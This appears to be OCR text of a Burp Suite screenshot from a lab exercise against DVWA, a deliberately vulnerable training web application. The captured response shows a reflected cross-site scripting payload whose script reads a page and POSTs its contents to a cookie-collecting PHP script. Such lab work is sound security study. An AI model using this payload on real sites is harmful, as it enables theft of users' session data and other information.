 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Response from http://hasanfsimsek:80/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript%3Evar+xmlHttp+%3D+new+XMLHttpRequest%28%29%3Bxm...
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex Render \n
81 <input type="submit" value="Submit">
82 </p>
83
84 </form>
85 <pre>
Hello <script>
var xmlHttp = new XMLHttpRequest();
xmlHttp.open("GET","http://hasanfsimsek",false);
xmlHttp.send();
xmlDoc=xmlHttp.responseText;
xmlHttp.open("POST","http://hasanfsimsek/Cross-Site-Tracing-Uygulamasi/cerezTopla.php",
false);
xmlHttp.send(xmlDoc);
alert(xmlDoc);
</script>
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
INSPECTOR
? Search... 0 matches